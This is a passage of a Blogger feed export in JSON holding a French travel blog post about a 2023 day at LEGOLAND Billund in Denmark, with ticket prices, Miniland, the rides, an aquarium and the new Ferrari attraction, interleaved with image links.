Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8XLLgT3_LIsCgf8kv3lJLTO6gQSiFXT5KwqwW__t0lUrfOb00EVDX_QD7rgFQRVMcQKkDZ_Q14CyB90LFnYXn0BUK8iT46MdsPgL_Nm1EqzYEN6zDhOQiyHV-B2u7hcMoGOgLSWSpaG2hwoCuOp3JQOtmDq7m9QWNygfQ1z2Y6LQDhDX_D1QV0TxtjpIx\/s72-c\/architecture%20tivoli.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Jardins de Tivoli, Vesterbrogade 3, 1630 København V, Danemark"},"georss$point":{"$t":"55.6736841 12.5681471"},"georss$box":{"$t":"5.7186143509394043 -57.7443529 90 82.8806471"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-3511878500898083547"},"published":{"$t":"2023-10-21T11:44:00.001+02:00"},"updated":{"$t":"2023-10-21T11:44:34.556+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Billund"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Danemark"},{"scheme":"http://www.blogger.com/atom/ns#","term":"divertissement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lego"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Legoland"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Legoland Billund"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VisitDenmark"}],"title":{"type":"text","$t":"LEGOLAND Billund : Une destination incontournable au Danemark"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEidA1XBHjYMmagmmCTyTOPBrVc8C4ZeGDk7fbbCNJpi2R6pe6gcnZ2PAuUhpnHtTyJVznuNbBXy1UNt_7S1qkAxm70Cx4pNxZNBnzmwSZwumVeVdJGZbtXe_GdTb0DEmv2G4B9e2uZbdf7f2Cu_oWisOQ_2KF2FHMxT4EZtYIO0zqWQ0XdpGtaieWsa3Fwt\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"724\" data-original-width=\"1086\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEidA1XBHjYMmagmmCTyTOPBrVc8C4ZeGDk7fbbCNJpi2R6pe6gcnZ2PAuUhpnHtTyJVznuNbBXy1UNt_7S1qkAxm70Cx4pNxZNBnzmwSZwumVeVdJGZbtXe_GdTb0DEmv2G4B9e2uZbdf7f2Cu_oWisOQ_2KF2FHMxT4EZtYIO0zqWQ0XdpGtaieWsa3Fwt=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003ECet été, mon compagnon Erik et moi avons eu la chance de vivre une belle expérience au Danemark, dans le parc LEGOLAND de Billund. Niché dans le berceau même des célèbres briques LEGO, ce parc emblématique est une destination d’aventure riche en découvertes et en divertissements au milieu de plus de 57 millions de briques LEGO.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003ENous y avons passé une journée complète. Sachant qu'il y avait 10 minutes d'attente maximum par attraction, en pleine période estivale, nous avons pu découvrir l'ensemble du parc dans la journée. Que l'on soit un AFOL (Adult Fan Of LEGO) ou pas, nous avons passé une journée géniale !\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ELe coût journalier pour un billet adulte est de 399DKK soit 53€. Cependant de nombreuses offres promotionnelles sont disponibles sur le site officiel, il est donc préférable de \u003Ca href=\"https:\/\/www.legoland.dk\/en\/tickets-passes\/tickets\/\" target=\"_blank\"\u003Eréserver en ligne\u003C\/a\u003E\u0026nbsp;à l'avance\u0026nbsp;pour organiser votre venue, je recommande de privilégier le billet combiné avec la LEGOHOUSE qui est très intéressant.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESi vous envisagez d'acheter des boites LEGO sur place, nous avons constaté que les tarifs sont plus élevés au Danemark qu'en France en raison des différences de taxes. Pour nous faire plaisir, nous avons privilégié les exclusivités de la LEGOHOUSE.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETous les trajets entre LEGOLAND, LEGOHOUSE et la ville de Billund peuvent se réaliser à pied. Pour ceux qui préfèrent, il existe un service de navettes gratuites sur place. Le parking de LEGOLAND est payant.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhlaNECq3yWZNe9vZzrmbqWwhd_itf448ENQ9h6M384CptPZSVRl_958JeqZv5TfBvH9tvUf9e5RdwGtlBMkOMR-7wIxVpDBnLCO1mwkOvHgCJ8Y8lBDIoTg4XGlpdlMnV5F-x8xqP-KrG-BaW7_joeXjKPiqvixtxh4TZLTRiPM3AY19K1STeLv0DR-IAW\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"664\" data-original-width=\"1183\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhlaNECq3yWZNe9vZzrmbqWwhd_itf448ENQ9h6M384CptPZSVRl_958JeqZv5TfBvH9tvUf9e5RdwGtlBMkOMR-7wIxVpDBnLCO1mwkOvHgCJ8Y8lBDIoTg4XGlpdlMnV5F-x8xqP-KrG-BaW7_joeXjKPiqvixtxh4TZLTRiPM3AY19K1STeLv0DR-IAW=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EMiniland : Le coeur de Legoland de 1968 à 2023\u003C\/h4\u003EAu début des années 1960, les produits LEGO connaissent un tel succès que plus de 20 000 invités visitent chaque année l'usine de Billund. De là est née l’idée de créer une exposition de modèles LEGO ailleurs que dans l’usine elle-même. LEGOLAND voit le jour en 1968 avec Miniland comme attraction phare.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EConstruit avec 20 millions de briques LEGO, Miniland nous permet de découvrir l'architecture mondiale en miniature, avec ses endroits captivants, ses capitales, ses petites villes et ses bâtiments célèbres, dont cinq des plus hauts bâtiments du monde, dont l'impressionnant Burj Khalifa mesurant 5,5 mètres.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDepuis le 1er avril 2023, LEGOLAND propose plusieurs nouveaux modèles LEGO à Miniland, le Tower Bridge a emménagé -sous lequel nous avons navigué-, ainsi que le célèbre bâtiment Esbjerg Towers dont l'architecture est vraiment incroyable.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdjtkg8KC_c7aeP1ulluQLwar5LBdLjBE35PObN0JkICLWDPfN98lowcX5PAYnZzFqkJTZX6AwUpnoCVeItisUzft4N2MY8O8zaupmPaE1K88RU3bnUBFZrMJKUdPxwynzqFbPkHJbfV8o2ot7P_vAVii_ZHQmsns82X4b3LrTPDawTKj9gyK4PFXbpkDA\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"768\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdjtkg8KC_c7aeP1ulluQLwar5LBdLjBE35PObN0JkICLWDPfN98lowcX5PAYnZzFqkJTZX6AwUpnoCVeItisUzft4N2MY8O8zaupmPaE1K88RU3bnUBFZrMJKUdPxwynzqFbPkHJbfV8o2ot7P_vAVii_ZHQmsns82X4b3LrTPDawTKj9gyK4PFXbpkDA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLs_gMC4C15w5H7gX5iDh6AurzWxjTwWV1OLk690-JixK7dO0uUbvS0KhsphLdh_TGiAfpnHl5jSVa3UBXM2ua9o-8q0y4JVd4AWrRL6CLTq1sCdZSbxpmEa6r8lT2f8gMT_LJINk53949m0Vi1JUmnYdTA8CB6GEYlmvFNSHA_vIAqsPG6SNObOwBe58d\/s2000\/Kaviari%20(11).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLs_gMC4C15w5H7gX5iDh6AurzWxjTwWV1OLk690-JixK7dO0uUbvS0KhsphLdh_TGiAfpnHl5jSVa3UBXM2ua9o-8q0y4JVd4AWrRL6CLTq1sCdZSbxpmEa6r8lT2f8gMT_LJINk53949m0Vi1JUmnYdTA8CB6GEYlmvFNSHA_vIAqsPG6SNObOwBe58d\/s16000\/Kaviari%20(11).png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkGYp_FT6GLWOh6atxtbtaAdqMslazfDiEXiWO29e-68RLyAtTs6U9JHMIbUbnP2Egjac1PQx4U-zT97ixO3AaC1XosC6Pqc7KQ9lacugYu9i5C8GvnOPCo0zfhXj1h1ubGTcZDrDg6Es5j2Jds1at6dw3Y8eps-gJQEmvftQO3ncmWOuTv1LQ2pIgDli2\/s2000\/Kaviari.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkGYp_FT6GLWOh6atxtbtaAdqMslazfDiEXiWO29e-68RLyAtTs6U9JHMIbUbnP2Egjac1PQx4U-zT97ixO3AaC1XosC6Pqc7KQ9lacugYu9i5C8GvnOPCo0zfhXj1h1ubGTcZDrDg6Es5j2Jds1at6dw3Y8eps-gJQEmvftQO3ncmWOuTv1LQ2pIgDli2\/s16000\/Kaviari.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEibf9ugFaRHk1xwCiQmdbtSu7ImDEwMGwZwMD_3SohTOXmeAjq89hTbmvP3gIkAdOQdue7NMpZ6cV09PPOFnoGjswlALZPjpvsv-lAOU6MthQQKGmTtEd_4NNK-27G9L2eeNwJAZdGfWJOP14qz-HJqyVoji1WnCCI25RpHrnIYxwidBmGgVTxHJAeuJEjI\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"705\" data-original-width=\"1113\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEibf9ugFaRHk1xwCiQmdbtSu7ImDEwMGwZwMD_3SohTOXmeAjq89hTbmvP3gIkAdOQdue7NMpZ6cV09PPOFnoGjswlALZPjpvsv-lAOU6MthQQKGmTtEd_4NNK-27G9L2eeNwJAZdGfWJOP14qz-HJqyVoji1WnCCI25RpHrnIYxwidBmGgVTxHJAeuJEjI=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003ELes attractions que nous avons eu le temps de faire dans la journée :\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv\u003EPour prendre de la hauteur en douceur, le parc nous propose la \u003Cb\u003ELEGONDOL\u003C\/b\u003E qui est une roue dans l'univers DUPLO qui convient aux bébés et la\u0026nbsp;\u003Cb\u003ELEGOTOP\u003C\/b\u003E qui nous offre une vue panoramique du parc à 36 mètres de haut. Pour un peu plus de frission, nous prenons place à bord de notre avion dans l'attraction \u003Cb\u003EApocalypseburg Sky Battle\u003C\/b\u003E offrant des\u0026nbsp;virages à 360 degrés à 14 mètres dans les airs et pour ceux qui préfèrent les sensations encore plus fortes, nous vous recommandons le bras articulé dont vous pouvez régler l'intensité à la\u0026nbsp;\u003Cb\u003EIce Pilots School\u003C\/b\u003E, elle est géniale !\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EMais ce n'est pas tout, car les montagnes russes du\u0026nbsp;\u003Cb\u003EX-treme Racers\u003C\/b\u003E nous offrent virages serrés et descentes vertigineuses avec la tête en bas. Nous assouvissons notre soif de sensation forte avec la course en motoneige du\u0026nbsp;\u003Cb\u003EPolar X-plorer \u003C\/b\u003Equi virevolte entre icebergs et animaux polaires avant de soudainement faire une chute libre unique de cinq mètres. Pour une montée d'adrénaline plus modeste, il y a le \u003Cb\u003EFlying Eagle\u003C\/b\u003E, les montagnes russes nous plongent rapidement dans l'Eagle Rock à 11 mètres au-dessus du sol et \u003Cb\u003EThe Dragon\u003C\/b\u003E qui nous emmène à grande vitesse devant l'atelier du magicien jusqu'à la tanière du dragon, le trajet se termine par une montagne russe. Enfin, en guise d'attraction plus calme, nous vous suggérons le\u0026nbsp;\u003Cb\u003EMonorail\u003C\/b\u003E\u0026nbsp;qui nous offre une vue panoramique de LEGOLAND et le \u003Cb\u003ELego Train\u003C\/b\u003E, véritable classique du parc qui nous embarque à bord d'une magnifique locomotive à vapeur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELes attractions aquatiques sont, à mon sens, indispensables pour un parc d'attraction de qualité. Si, comme nous, vous êtes un amateur de vitesse, alors tirez sur la manette dans \u003Cb\u003EJungle Racers\u003C\/b\u003E mais attention, nous pouvons être bombardé d'eau. Il y a 3 attractions qui mouillent plus que les autres, celles qui procurent le plus de sensations sont \u003Cb\u003ELEGO Canoë\u003C\/b\u003E et \u003Cb\u003ELEGO Vikings\u003C\/b\u003E, et la version familiale est la \u003Cb\u003EPirate Splash Battle\u003C\/b\u003E. Pour une promenade sur l'eau, sans être mouillée (la pluie ça compte ?), alors je recommande la \u003Cb\u003ELEGO Mini Boats\u003C\/b\u003E et la \u003Cb\u003EPirate Boats\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EComme il a plu le jour de notre visite, nous étions bien contents d'avoir des attractions couvertes, certaines déjà énumérées ci-dessus le sont, mais il y en a plein d'autres très sympathiques : la chasse au trésor à bord d'une Jeep dans \u003Cb\u003EThe Temple\u003C\/b\u003E, les combats de ninjas dans laquelle nous portons des lunettes 3D pour affronter les ennemis sur les écrans devant lesquels nous défilons avec \u003Cb\u003ELEGO NINJAGO The Ride \u003C\/b\u003E-avec Erik nous ne sommes pas de bons\u0026nbsp;ninjas 😅-, le vol \u003Cb\u003EEmmet’s Flying Adventure\u003C\/b\u003E à bord du canapé d'Emmet nous plonge dans l'univers THE LEGO MOVIE devant un écran géant, enfin nous entrons furtivement dans \u003Cb\u003EGhost – The Haunted House\u003C\/b\u003E, infestée de vampires, de fantômes, de monstres et de toutes sortes de bestioles effrayantes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELa visite la plus inattendue du parc revient à l'\u003Cb\u003EAtlantis by Sea Life\u003C\/b\u003E. Un aquarium loin des jeux et des activités en plein air. Nous y trouvons de grands aquariums abritant une variété d'organismes marins aux formes et aux couleurs diverses : requins, raies, poissons clowns.... Ce qui le distingue des autres aquariums, ce sont les grandes structures décoratives construites en LEGO entre les poissons et les créatures marines.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyoM64Uvg67CD2oDjvvIx-Cu4ByxPT9e7ZEod6dHj2_Q2WS6kk8H6Hjj4iiGY1gM--ZrfPxZTwN9eTuBoTT8nUcqu4cfXDjNcM0CHjlbjufc4_qVwsBN-7Zj-q8RH-qkhdbtK8IoP5vjEqbFYQ4k-6ZEpT7wpQ-OLLrQhqUa0bH4wHLADNvELBtfD83pQy\/s2000\/Kaviari%20(6).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyoM64Uvg67CD2oDjvvIx-Cu4ByxPT9e7ZEod6dHj2_Q2WS6kk8H6Hjj4iiGY1gM--ZrfPxZTwN9eTuBoTT8nUcqu4cfXDjNcM0CHjlbjufc4_qVwsBN-7Zj-q8RH-qkhdbtK8IoP5vjEqbFYQ4k-6ZEpT7wpQ-OLLrQhqUa0bH4wHLADNvELBtfD83pQy\/s16000\/Kaviari%20(6).png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiwCbUdCZwc-l6qtQR8Mz-h60jVPF_DBGxXy18mO7We-krYxvJdo4lALfSf6NctmJwOa1_zg8JSQPOi18tPEy4iK7mSc_61VTZGOi0iFY5Y9w1clEg2XhMSJMcj-uAtEsA-XRtA1yALV1utm3Hv3jhTVR7jEgk5Pe5eIlxy-MGCx-ihADYcMKG_J8ACDRT\/s2000\/Kaviari%20(7).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiwCbUdCZwc-l6qtQR8Mz-h60jVPF_DBGxXy18mO7We-krYxvJdo4lALfSf6NctmJwOa1_zg8JSQPOi18tPEy4iK7mSc_61VTZGOi0iFY5Y9w1clEg2XhMSJMcj-uAtEsA-XRtA1yALV1utm3Hv3jhTVR7jEgk5Pe5eIlxy-MGCx-ihADYcMKG_J8ACDRT\/s16000\/Kaviari%20(7).png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdDl3AGW2NPiPbSuEH-OY7Kk-6XGV7UwX1ZlpWsRfAwYneeHrz6sLfe5OXbI_KYochxlWh-HB7sJYMyqeoqtkWWm_4TC4LbisHnA7a5QmhsvEBcwIUIHiar0I1ZHTsRcD3xiHyJzMs5ncDVhEB9S8YL8HSjBsfWoWYc4o69vQy_P-jvVN9X5CKXFIKLvmh\/s2000\/Kaviari%20(1).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdDl3AGW2NPiPbSuEH-OY7Kk-6XGV7UwX1ZlpWsRfAwYneeHrz6sLfe5OXbI_KYochxlWh-HB7sJYMyqeoqtkWWm_4TC4LbisHnA7a5QmhsvEBcwIUIHiar0I1ZHTsRcD3xiHyJzMs5ncDVhEB9S8YL8HSjBsfWoWYc4o69vQy_P-jvVN9X5CKXFIKLvmh\/s16000\/Kaviari%20(1).png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9dyqQEoQ2XTTrqWn0kOpNERmMhqvMl-PRm6M_MhqIicnOrea0-BYqdbYVLxFHvQO6bFYaex8f65iz8zSS7NMkNBo2B0k6Q_xPaO9Y0IXIynsHvVY4nuOsOsFEbPB_ziCsAYezk871MYB_lG2dRat0DgulC3thgnkZJkX4zyyXQOlv4hFNTm6XWci9bvsD\/s2000\/Kaviari%20(5).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9dyqQEoQ2XTTrqWn0kOpNERmMhqvMl-PRm6M_MhqIicnOrea0-BYqdbYVLxFHvQO6bFYaex8f65iz8zSS7NMkNBo2B0k6Q_xPaO9Y0IXIynsHvVY4nuOsOsFEbPB_ziCsAYezk871MYB_lG2dRat0DgulC3thgnkZJkX4zyyXQOlv4hFNTm6XWci9bvsD\/s16000\/Kaviari%20(5).png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFoGGXBuHkiYHfg4qvg8cUgeT7W1G4rXl_zPPBEPV99EhPYiSOFCTg5LEhKhQ832Ll4QYMN6_veK5v3diUcBvALbqRuRoHugjragSeCrsoeY1T8qUlM3GyHEY2S2FWUJXDWin70g7KPHLDu6zH9BAiaDH8JHU7Wa0cMnfotKij7Up5W1AwePZ_2IRbatqf\/s2000\/Kaviari%20(8).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFoGGXBuHkiYHfg4qvg8cUgeT7W1G4rXl_zPPBEPV99EhPYiSOFCTg5LEhKhQ832Ll4QYMN6_veK5v3diUcBvALbqRuRoHugjragSeCrsoeY1T8qUlM3GyHEY2S2FWUJXDWin70g7KPHLDu6zH9BAiaDH8JHU7Wa0cMnfotKij7Up5W1AwePZ_2IRbatqf\/s16000\/Kaviari%20(8).png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq2pu0SE8l_sAzU1oEE_chse8BRh5i5GMYEUcVlSMwr3WJCCNbzRMurY1Q5jg6lufZGAb3UFNdtYCWx2shcSIXulNqVCAUeednNZMXoMF3UfmvokQbnoWKYuFxFRstyeOnQPGKdmWPavv7NEBLoDoKvRztB5w5EmYf-BFBoo_zfsWKV6BLSiUpZPeyA7G0\/s2000\/Kaviari%20(3).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq2pu0SE8l_sAzU1oEE_chse8BRh5i5GMYEUcVlSMwr3WJCCNbzRMurY1Q5jg6lufZGAb3UFNdtYCWx2shcSIXulNqVCAUeednNZMXoMF3UfmvokQbnoWKYuFxFRstyeOnQPGKdmWPavv7NEBLoDoKvRztB5w5EmYf-BFBoo_zfsWKV6BLSiUpZPeyA7G0\/s16000\/Kaviari%20(3).png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6zdyzSAGwBW3YneuTJD4uBLUxfpMv6LRYR8fJ6rqD7-cX1GqmvcnT5RAHhPvr07SaRpvUglYkWIftIpimEKWDufaSsqWnFXkyC_I6VPx-SaJsXU0uajTskB7jQePHfwsD6EooPi1AojF3h45eb6eEPJd_PUlcNvqCx4SkMkRWkA1nzCudQttBTwYM9Va5\/s2000\/Kaviari%20(10).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6zdyzSAGwBW3YneuTJD4uBLUxfpMv6LRYR8fJ6rqD7-cX1GqmvcnT5RAHhPvr07SaRpvUglYkWIftIpimEKWDufaSsqWnFXkyC_I6VPx-SaJsXU0uajTskB7jQePHfwsD6EooPi1AojF3h45eb6eEPJd_PUlcNvqCx4SkMkRWkA1nzCudQttBTwYM9Va5\/s16000\/Kaviari%20(10).png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj_Uk6BbfWlUpR3hVg9BRXqTYZ6YbGYI7JfKxz8eNxW-t1gEn29U_lLlVl88YbMS91XQTtxy88211Yd1TbwBVJMzUl2Armau5fbqS052cVrD8l3YkmJfvaJIC6WfCJeN4ODa9yq-XT8xoOpqhGibsQmePTFpyfCtqd2Tz5EELis3LFDs18y_7a4jN0W7x8p\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"724\" data-original-width=\"1086\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj_Uk6BbfWlUpR3hVg9BRXqTYZ6YbGYI7JfKxz8eNxW-t1gEn29U_lLlVl88YbMS91XQTtxy88211Yd1TbwBVJMzUl2Armau5fbqS052cVrD8l3YkmJfvaJIC6WfCJeN4ODa9yq-XT8xoOpqhGibsQmePTFpyfCtqd2Tz5EELis3LFDs18y_7a4jN0W7x8p=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EAutre nouveauté LEGOLAND Billund 2023 : La Ferrari Build \u0026amp; Race\u0026nbsp;\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003ELa Ferrari Build \u0026amp; Race ouvre ses portes le 18 mai 2023 et propose une toute nouvelle attraction Ferrari interactive et numérique. Ici, nous pouvons, entre autres, construire notre propre Ferrari LEGO et lui donner vie sur le circuit de course numérique et bien sûr découvrir le modèle 1:1 de la légendaire Ferrari Monza SP1. Ce bolide compte la belle somme de 383 610 briques, de quoi nous donner le vertige !\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoXcAwfbEROZzpk7jnM6xwPXsnq4Sr4kBbp5NOE4O93ghzZOqbG-mJa7NAl2MhqXCOymf8CsIaWBYVwVAsr__9Pu4JJMjYlcQ9mCaVv83NEy13WPh8c7NXKelfRY_NnwMxzqEh7ULwbbFMysYZyvRFNhAN1ZfqsE27nSHUH4rGVRYtzEsfb_yNf7I1ZJj9\/s2000\/Kaviari%20(4).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoXcAwfbEROZzpk7jnM6xwPXsnq4Sr4kBbp5NOE4O93ghzZOqbG-mJa7NAl2MhqXCOymf8CsIaWBYVwVAsr__9Pu4JJMjYlcQ9mCaVv83NEy13WPh8c7NXKelfRY_NnwMxzqEh7ULwbbFMysYZyvRFNhAN1ZfqsE27nSHUH4rGVRYtzEsfb_yNf7I1ZJj9\/s16000\/Kaviari%20(4).png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" 